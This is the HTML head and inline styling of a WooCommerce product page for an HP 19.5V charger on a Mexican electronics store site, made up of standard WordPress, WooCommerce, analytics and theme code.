

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hackcorp.com.mx/product/cargador-hp-19-5v-2-31a-punta-azul/
body_size: 29661
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.hackcorp.com.mx/xmlrpc.php">

<title>CARGADOR HP 19.5V 2.31A PUNTA AZUL &#8211; Hackcorp</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hackcorp &raquo; Feed" href="https://www.hackcorp.com.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hackcorp &raquo; RSS de los comentarios" href="https://www.hackcorp.com.mx/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hackcorp.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hackcorp.com.mx%2Fproduct%2Fcargador-hp-19-5v-2-31a-punta-azul%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hackcorp.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hackcorp.com.mx%2Fproduct%2Fcargador-hp-19-5v-2-31a-punta-azul%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://www.hackcorp.com.mx/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://www.hackcorp.com.mx/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.hackcorp.com.mx/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.hackcorp.com.mx/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.hackcorp.com.mx/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=2.93' type='text/css' media='all' />
<link rel='stylesheet' id='wa_order_style-css' href='https://www.hackcorp.com.mx/wp-content/plugins/oneclick-whatsapp-order/assets/css/main-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='electro-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-electro-css' href='https://www.hackcorp.com.mx/wp-content/themes/electro/assets/css/font-electro.css?ver=3.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.hackcorp.com.mx/wp-content/themes/electro/assets/vendor/fontawesome/css/all.min.css?ver=3.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://www.hackcorp.com.mx/wp-content/themes/electro/assets/vendor/animate.css/animate.min.css?ver=3.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-css' href='https://www.hackcorp.com.mx/wp-content/themes/electro/style.min.css?ver=3.3.13' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hackcorp.com.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hackcorp.com.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hackcorp.com.mx/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.3.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.hackcorp.com.mx/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackcorp.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.3.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hackcorp.com.mx/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.3.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hackcorp.com.mx/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.3.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hackcorp.com.mx/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.3.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":true,"slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackcorp.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.3.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hackcorp.com.mx/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackcorp.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hackcorp.com.mx/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_77e0b25bb95fdb2b50e4e6dfa3754e96","fragment_name":"wc_fragments_77e0b25bb95fdb2b50e4e6dfa3754e96","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackcorp.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.3.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-201946029-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.hackcorp.com.mx"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-201946029-1", {"anonymize_ip":true});
gtag("config", "G-QNR21Y49L2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- Final del fragmento de código de Google Analytics añadido por Site Kit -->
<script></script><link rel="https://api.w.org/" href="https://www.hackcorp.com.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hackcorp.com.mx/wp-json/wp/v2/product/6066" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hackcorp.com.mx/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.3.3" />
<link rel="canonical" href="https://www.hackcorp.com.mx/product/cargador-hp-19-5v-2-31a-punta-azul/" />
<link rel='shortlink' href='https://www.hackcorp.com.mx/?p=6066' />
<meta name="generator" content="Redux 4.4.9" /><meta name="generator" content="Site Kit by Google 1.114.0" />		<style>
			#sendbtn,
			#sendbtn2,
			.wa-order-button,
			.gdpr_wa_button_input {
				background-color: rgba(37, 211, 102, 1) !important;
				color: rgba(255, 255, 255, 1) !important;
			}

			#sendbtn:hover,
			#sendbtn2:hover,
			.wa-order-button:hover,
			.gdpr_wa_button_input:hover {
				background-color: rgba(37, 211, 102, 1) !important;
				color: rgba(255, 255, 255, 1) !important;
			}
		</style>
		<style>
		#sendbtn,
		#sendbtn2,
		.wa-order-button,
		.gdpr_wa_button_input,
		a.wa-order-checkout,
		a.wa-order-thankyou,
		.shortcode_wa_button,
		.shortcode_wa_button_nt,
		.floating_button {
			-webkit-box-shadow: inset px px px px  !important;
			-moz-box-shadow: inset px px px px  !important;
			box-shadow: inset px px px px  !important;
		}

		#sendbtn:hover,
		#sendbtn2:hover,
		.wa-order-button:hover,
		.gdpr_wa_button_input:hover,
		a.wa-order-checkout:hover,
		a.wa-order-thankyou:hover,
		.shortcode_wa_button:hover,
		.shortcode_wa_button_nt:hover,
		.floating_button:hover {
			-webkit-box-shadow: inset px px px px  !important;
			-moz-box-shadow: inset px px px px  !important;
			box-shadow: inset px px px px  !important;
		}
	</style>
<style>
            .wa-order-button-under-atc,
            .wa-order-button-shortdesc,
            .wa-order-button-after-atc {
                margin: px px px px !important;
            }
        </style><style>
            .wa-order-button-under-atc,
            .wa-order-button-shortdesc,
            .wa-order-button {
                padding: px px px px !important;
            }
        </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.hackcorp.com.mx/wp-content/uploads/2021/07/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hackcorp.com.mx/wp-content/uploads/2021/07/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hackcorp.com.mx/wp-content/uploads/2021/07/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.hackcorp.com.mx/wp-content/uploads/2021/07/cropped-favicon-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css">
        .footer-call-us .call-us-icon i,
        .header-support-info .support-icon i,
        .header-support-inner .support-icon,
        .widget_electro_products_filter .widget_layered_nav li > a:hover::before,
        .widget_electro_products_filter .widget_layered_nav li > a:focus::before,
        .widget_electro_products_filter .widget_product_categories li > a:hover::before,
        .widget_electro_products_filter .widget_product_categories li > a:focus::before,
        .widget_electro_products_filter .widget_layered_nav li.chosen > a::before,
        .widget_electro_products_filter .widget_product_categories li.current-cat > a::before,
        .features-list .media-left i,
        .secondary-nav>.dropdown.open >a::before,
        .secondary-nav>.dropdown.show >a::before,
        p.stars a,
        .top-bar.top-bar-v1 #menu-top-bar-left.nav-inline .menu-item > a i,
        .handheld-footer .handheld-footer-bar .footer-call-us .call-us-text span,
        .footer-v2 .handheld-footer .handheld-footer-bar .footer-call-us .call-us-text span,
        .top-bar .menu-item.customer-support i,
        .header-v13 .primary-nav-menu .nav-inline>.menu-item>a:hover,
        .header-v13 .primary-nav-menu .nav-inline>.dropdown:hover > a,
        .header-v13 .off-canvas-navigation-wrapper .navbar-toggler:hover,
        .header-v13 .off-canvas-navigation-wrapper button:hover,
        .header-v13 .off-canvas-navigation-wrapper.toggled .navbar-toggler:hover,
        .header-v13 .off-canvas-navigation-wrapper.toggled button:hover {
            color: #fc0000;
        }

        .header-logo svg ellipse,
        .footer-logo svg ellipse{
            fill:#fc0000;
        }

        .primary-nav .nav-inline > .menu-item .dropdown-menu,
        .primary-nav-menu .nav-inline > .menu-item .dropdown-menu,
        .navbar-primary .navbar-nav > .menu-item .dropdown-menu,
        .vertical-menu .menu-item-has-children > .dropdown-menu,
        .departments-menu .menu-item-has-children:hover > .dropdown-menu,
        .top-bar .nav-inline > .menu-item .dropdown-menu,
        .secondary-nav>.dropdown .dropdown-menu,
        .header-v6 .vertical-menu .list-group-item > .dropdown-menu,
        .best-selling-menu .nav-item>ul>li.electro-more-menu-item .dropdown-menu,
        .home-v5-slider .tp-tab.selected .tp-tab-title:before,
        .home-v5-slider .tp-tab.selected .tp-tab-title:after,
        .header-v5 .electro-navigation .departments-menu-v2>.dropdown>.dropdown-menu,
        .product-categories-list-with-header.v2 header .caption .section-title:after,
        .primary-nav-menu .nav-inline >.menu-item .dropdown-menu,
        .dropdown-menu-mini-cart,
        .dropdown-menu-user-account,
        .electro-navbar-primary .nav>.menu-item.menu-item-has-children .dropdown-menu,
        .header-v6 .header-logo-area .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu,
        .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children .dropdown-menu,
        .secondary-nav-v6 .secondary-nav-v6-inner .sub-menu,
        .secondary-nav-v6 .widget_nav_menu .sub-menu {
            border-top-color: #fc0000;
        }

        .columns-6-1 > ul.products > li.product .thumbnails > a:hover,
        .primary-nav .nav-inline .yamm-fw.open > a::before,
        .columns-6-1>ul.products.product-main-6-1 .electro-wc-product-gallery__wrapper .electro-wc-product-gallery__image.flex-active-slide img,
        .single-product .electro-wc-product-gallery .electro-wc-product-gallery__wrapper .electro-wc-product-gallery__image.flex-active-slide img,
        .products-6-1-with-categories-inner .product-main-6-1 .images .thumbnails a:hover,
        .home-v5-slider .tp-tab.selected .tp-tab-title:after,
